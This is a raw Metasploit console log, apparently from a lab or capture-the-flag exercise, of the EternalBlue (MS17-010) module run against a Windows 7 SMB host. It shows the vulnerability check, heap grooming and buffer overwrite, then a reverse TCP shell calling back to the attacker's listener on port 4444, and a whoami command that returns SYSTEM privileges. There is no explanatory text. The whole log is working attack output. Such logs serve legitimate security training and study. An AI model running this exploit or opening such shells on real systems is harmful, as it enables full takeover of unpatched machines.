 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.13.60.112:4444
[*] 10.10.217.19:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.217.19:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.217.19:445 - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.217.19:445 - The target is vulnerable.
[*] 10.10.217.19:445 - Connecting to target for exploitation.
[+] 10.10.217.19:445 - Connection established for exploitation.
[+] 10.10.217.19:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.217.19:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.217.19:445 - 0×00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 10.10.217.19:445 - 0×00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 10.10.217.19:445 - 0×00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 10.10.217.19:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.217.19:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.217.19:445 - Sending all but last fragment of exploit packet
[*] 10.10.217.19:445 - Starting non-paged pool grooming
[+] 10.10.217.19:445 - Sending SMBv2 buffers
[+] 10.10.217.19:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.217.19:445 - Sending final SMBv2 buffers.
[*] 10.10.217.19:445 - Sending last fragment of exploit packet!
[*] 10.10.217.19:445 - Receiving response from exploit packet
[+] 10.10.217.19:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 10.10.217.19:445 - Sending egg to corrupted connection.
[*] 10.10.217.19:445 - Triggering free of corrupted buffer.
[*] Sending stage (336 bytes) to 10.10.217.19
[*] Command shell session 1 opened (10.13.60.112:4444 → 10.10.217.19:49169) at 2024-06-20 20:27:05 -0500
[+] 10.10.217.19:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.217.19:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.217.19:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Shell Banner:
Microsoft Windows [Version 6.1.7601]
-----
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>